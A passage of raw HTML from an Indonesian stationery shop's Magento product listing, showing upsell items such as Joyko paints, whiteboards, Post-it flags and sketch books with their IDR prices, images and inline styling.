product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.stationery.biz.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.stationery.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-141"><span class="product-image-wrapper"><!--mf_product_label_comment_141--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-21_flags_bright_pink_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;alat-alat&#x20;kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-141 {
    width: 152px;
}
.product-image-container-141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-21&#x20;Flags&#x20;Bright&#x20;Pink&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.stationery.biz.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html">3M Post-it 680-21 Flags Bright Pink 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="141" data-price-box="product-id-141">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-141"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-141"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.stationery.biz.id/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.stationery.biz.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1672" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-staples-remover-sr-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1672"><span class="product-image-wrapper"><!--mf_product_label_comment_1672--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1672 {
    width: 152px;
}
.product-image-container-1672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.stationery.biz.id/joyko-staples-remover-sr-51.html">Joyko Staples Remover SR-51 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1672" data-price-box="product-id-1672">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1672"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.stationery.biz.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.stationery.biz.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.stationery.biz.id/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.stationery.biz.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.stationery.biz.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.stationery.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.stationery.biz.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.stationery.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_416" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-binding-machine-bm-24-b4-heavy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><!--mf_product_label_comment_416--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-24-b4-heavy_aejpfmf6dvvvkv7g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-416 {
    width: 152px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.stationery.biz.id/joyko-binding-machine-bm-24-b4-heavy.html">Joyko Binding Machine BM-24-B4 (Heavy) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-416"  data-price-amount="1878000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.878.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 